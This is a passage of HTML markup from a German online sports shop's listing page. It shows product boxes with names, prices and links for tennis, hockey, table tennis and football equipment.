                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            10,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_18" class="pricePerUnit">
                                    10 Stück | 1,00 €/Stück
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Dunlop-Viper-Dry-Basisgriffband-WHITE.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_19" action="https://www.sportforster.de/ballsport/WIlson-Pro-Feel-Ultra-Vibrationsdaempfer-Black-Blue.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109032">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/WIlson-Pro-Feel-Ultra-Vibrationsdaempfer-Black-Blue.html" title="WIlson Pro Feel Ultra Vibrationsdämpfer ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/wilson_pro_feel_ultra_vibrationsd_mp_wr8405801_000_1137.png" alt="WIlson Pro Feel Ultra Vibrationsdämpfer " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_19" href="https://www.sportforster.de/ballsport/WIlson-Pro-Feel-Ultra-Vibrationsdaempfer-Black-Blue.html" class="title" title="WIlson Pro Feel Ultra Vibrationsdämpfer ">
                        <span>WIlson Pro Feel Ultra Vibrationsdämpfer </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            9,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/WIlson-Pro-Feel-Ultra-Vibrationsdaempfer-Black-Blue.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_20" action="https://www.sportforster.de/ballsport/Head-Gravity-21-Junior-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109046">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Gravity-21-Junior-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" title="Head Gravity 21 Junior Tennisschläger ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_gravity_21_junior_tennisschl_235033_0sc_1693.png" alt="Head Gravity 21 Junior Tennisschläger " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_20" href="https://www.sportforster.de/ballsport/Head-Gravity-21-Junior-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" class="title" title="Head Gravity 21 Junior Tennisschläger ">
                        <span>Head Gravity 21 Junior Tennisschläger </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            60,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Gravity-21-Junior-Tennisschlaeger-SC-bespannt-mit-Coverbag.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_21" action="https://www.sportforster.de/ballsport/Head-Sprint-3-5-Kinder-Tennisschuh-000.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109059">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Sprint-3-5-Kinder-Tennisschuh-000.html" title="Head Sprint 3.5 Kinder Tennisschuh ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_sprint_3_5_kinder_tennisschuh_275303_000_1553.png" alt="Head Sprint 3.5 Kinder Tennisschuh " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_21" href="https://www.sportforster.de/ballsport/Head-Sprint-3-5-Kinder-Tennisschuh-000.html" class="title" title="Head Sprint 3.5 Kinder Tennisschuh ">
                        <span>Head Sprint 3.5 Kinder Tennisschuh </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            70,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Sprint-3-5-Kinder-Tennisschuh-000.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_22" action="https://www.sportforster.de/ballsport/Head-Sprint-Velcro-3-0-Kinder-Padel-Tennisschuhe-000.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109075">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Sprint-Velcro-3-0-Kinder-Padel-Tennisschuhe-000.html" title="Head Sprint Velcro 3.0 Kinder Padel Tennisschuhe ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_sprint_velcro_3_0_kinder_pade_275413_000_1415.png" alt="Head Sprint Velcro 3.0 Kinder Padel Tennisschuhe " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_22" href="https://www.sportforster.de/ballsport/Head-Sprint-Velcro-3-0-Kinder-Padel-Tennisschuhe-000.html" class="title" title="Head Sprint Velcro 3.0 Kinder Padel Tennisschuhe ">
                        <span>Head Sprint Velcro 3.0 Kinder Padel Tennisschuhe </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            60,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Sprint-Velcro-3-0-Kinder-Padel-Tennisschuhe-000.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_23" action="https://www.sportforster.de/ballsport/HEAD-Ball-Trolley-000.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109082">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/HEAD-Ball-Trolley-000.html" title="HEAD Ball Trolley ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_ball_trolley_287262_000_1194.png" alt="HEAD Ball Trolley " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_23" href="https://www.sportforster.de/ballsport/HEAD-Ball-Trolley-000.html" class="title" title="HEAD Ball Trolley ">
                        <span>HEAD Ball Trolley </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            150,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/HEAD-Ball-Trolley-000.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_24" action="https://www.sportforster.de/ballsport/Head-Damen-Sportshorts-NV-navy.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109094">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Head-Damen-Sportshorts-NV-navy.html" title="Head Damen Sportshorts ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/head_damen_sportshorts_814439_0nv_1666.png" alt="Head Damen Sportshorts " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_24" href="https://www.sportforster.de/ballsport/Head-Damen-Sportshorts-NV-navy.html" class="title" title="Head Damen Sportshorts ">
                        <span>Head Damen Sportshorts </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>35,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            25,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_24" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.4 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Head-Damen-Sportshorts-NV-navy.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_25" action="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-schwarz-orange.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109790">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-schwarz-orange.html" title="Grays Kinder Outdoor Hockeyschuh Flash 3.0 ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_kinder_outdoor_hockeyschuh_fl_676182h_000_1231.png" alt="Grays Kinder Outdoor Hockeyschuh Flash 3.0 " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_25" href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-schwarz-orange.html" class="title" title="Grays Kinder Outdoor Hockeyschuh Flash 3.0 ">
                        <span>Grays Kinder Outdoor Hockeyschuh Flash 3.0 </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            80,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_25" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.7 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-schwarz-orange.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_26" action="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-blau-orange.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109794">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-blau-orange.html" title="Grays Kinder Outdoor Hockeyschuh Flash 3.0 ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_shoe_flash_3_0_jr_67618h_000_1231.png" alt="Grays Kinder Outdoor Hockeyschuh Flash 3.0 " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_26" href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-blau-orange.html" class="title" title="Grays Kinder Outdoor Hockeyschuh Flash 3.0 ">
                        <span>Grays Kinder Outdoor Hockeyschuh Flash 3.0 </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            70,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_26" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.7 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-blau-orange.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_27" action="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-weiss-pink.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109805">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-weiss-pink.html" title="Grays Kinder Outdoor Hockeyschuh Flash 3.0  ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_kinder_outdoor_hockeyschuh_fl_67618h_001_1183.png" alt="Grays Kinder Outdoor Hockeyschuh Flash 3.0  " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_27" href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-weiss-pink.html" class="title" title="Grays Kinder Outdoor Hockeyschuh Flash 3.0  ">
                        <span>Grays Kinder Outdoor Hockeyschuh Flash 3.0  </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            70,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_27" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.7 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-Kinder-Outdoor-Hockeyschuh-Flash-3-0-weiss-pink.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_28" action="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-RD.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109835">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-RD.html" title="Grays Kinder Hockeyhandschuh Interantional Pro ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_kinder_hockeyhandschuh_intera_62085h_000_1168.png" alt="Grays Kinder Hockeyhandschuh Interantional Pro " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_28" href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-RD.html" class="title" title="Grays Kinder Hockeyhandschuh Interantional Pro ">
                        <span>Grays Kinder Hockeyhandschuh Interantional Pro </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            35,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_28" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.6 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-RD.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_29" action="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-BK-YW.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109838">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-BK-YW.html" title="Grays Kinder Hockeyhandschuh Interantional Pro ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_kinder_hockeyhandschuh_intera_62085h_001_1133.png" alt="Grays Kinder Hockeyhandschuh Interantional Pro " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_29" href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-BK-YW.html" class="title" title="Grays Kinder Hockeyhandschuh Interantional Pro ">
                        <span>Grays Kinder Hockeyhandschuh Interantional Pro </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            35,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_29" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.6 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-BK-YW.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_30" action="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-NAV-RD.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="109841">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-NAV-RD.html" title="Grays Kinder Hockeyhandschuh Interantional Pro ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_kinder_hockeyhandschuh_intera_62085h_002_1208.png" alt="Grays Kinder Hockeyhandschuh Interantional Pro " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_30" href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-NAV-RD.html" class="title" title="Grays Kinder Hockeyhandschuh Interantional Pro ">
                        <span>Grays Kinder Hockeyhandschuh Interantional Pro </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                                                                    35,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_30" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.6 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Grays-Kinder-Hockeyhandschuh-Interantional-Pro-NAV-RD.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_31" action="https://www.sportforster.de/ballsport/Dunlop-EVOLUTION-2000-Tischtennisschlaeger-BLKRED-BLACK-RED-YELLOW.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="114690">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/Dunlop-EVOLUTION-2000-Tischtennisschlaeger-BLKRED-BLACK-RED-YELLOW.html" title="Dunlop EVOLUTION 2000 Tischtennisschläger ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/dunlop_evolution_2000_tischtennissch_679340n_red_1314.png" alt="Dunlop EVOLUTION 2000 Tischtennisschläger " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_31" href="https://www.sportforster.de/ballsport/Dunlop-EVOLUTION-2000-Tischtennisschlaeger-BLKRED-BLACK-RED-YELLOW.html" class="title" title="Dunlop EVOLUTION 2000 Tischtennisschläger ">
                        <span>Dunlop EVOLUTION 2000 Tischtennisschläger </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            40,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_31" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/Dunlop-EVOLUTION-2000-Tischtennisschlaeger-BLKRED-BLACK-RED-YELLOW.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_32" action="https://www.sportforster.de/ballsport/GRAYS-Hockeyhandschuh-Anatomic-Pro-navy-red.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="115109">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/GRAYS-Hockeyhandschuh-Anatomic-Pro-navy-red.html" title="GRAYS Hockeyhandschuh Anatomic Pro ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/grays_hockeyhandschuh_anatomic_pro_6205h_001_1271.png" alt="GRAYS Hockeyhandschuh Anatomic Pro " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_32" href="https://www.sportforster.de/ballsport/GRAYS-Hockeyhandschuh-Anatomic-Pro-navy-red.html" class="title" title="GRAYS Hockeyhandschuh Anatomic Pro ">
                        <span>GRAYS Hockeyhandschuh Anatomic Pro </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
                                                                                            30,00
                                                                                                                            €
                                                                                     *                                                                            </span>
                                                            
                                                            <span id="productPricePerUnit_productList_32" class="pricePerUnit">
                                    <span title="weight">Gewicht</span>
                                    <span class="value">0.3 kg</span>
                                </span>
                                                                        
                </div>
            </div>
            
                <div class="actions text-center">
                    <div class="btn-group">
                                                    <a class="btn btn-primary" href="https://www.sportforster.de/ballsport/GRAYS-Hockeyhandschuh-Anatomic-Pro-navy-red.html" >Mehr Informationen</a>
                                            </div>
                </div>
            
        </div>
    </form>
                </div>

                                    </div>
                
                                    <div class="row gridView newItems">
                                            
                
                
                <div class="productData col-xs-12 col-sm-6 col-md-3 productBox">
                    <form name="tobasketproductList_33" action="https://www.sportforster.de/ballsport/adidas-Predator-Accuracy-4-FG-Kinder-Rasen-Fussballschuhe-CBLACK-CBLACK-FTWWHT.html" method="get">
        <div class="hidden">
            <input type="hidden" name="cnid" value="67" />
<input type="hidden" name="actcontrol" value="alist" />

            
<input type="hidden" name="lang" value="0" />
            <input type="hidden" name="pgNr" value="0">
                                        <input type="hidden" name="cl" value="details">
                <input type="hidden" name="anid" value="115183">
                    </div>

        
        <div class="picture text-center">
            <a href="https://www.sportforster.de/ballsport/adidas-Predator-Accuracy-4-FG-Kinder-Rasen-Fussballschuhe-CBLACK-CBLACK-FTWWHT.html" title="adidas Predator Accuracy.4 FG Kinder Rasen-Fußballschuhe ">
                <img src="https://www.sportforster.de/out/exp2/img/spinner.gif" data-src="https://www.sportforster.de/out/pictures/generated/product/1/390_245_75/adidas_predator_accuracy_4_fg_kinder_hq0950_000_1321.png" alt="adidas Predator Accuracy.4 FG Kinder Rasen-Fußballschuhe " class="img-responsive">
            </a>
        </div>
        

        <div class="listDetails text-center">
            
                <div class="title">
                    <a id="productList_33" href="https://www.sportforster.de/ballsport/adidas-Predator-Accuracy-4-FG-Kinder-Rasen-Fussballschuhe-CBLACK-CBLACK-FTWWHT.html" class="title" title="adidas Predator Accuracy.4 FG Kinder Rasen-Fußballschuhe ">
                        <span>adidas Predator Accuracy.4 FG Kinder Rasen-Fußballschuhe </span>
                    </a>
                </div>
            

            <div class="price text-center">
                <div class="content">
                    
                                                                                                            
                                                            <span class="oldPrice text-muted">
                                    UVP
                                    <del>55,00 €</del>
                                </span>
                            
                            
                                                                    <span class="lead text-nowrap">
                                                                                    ab
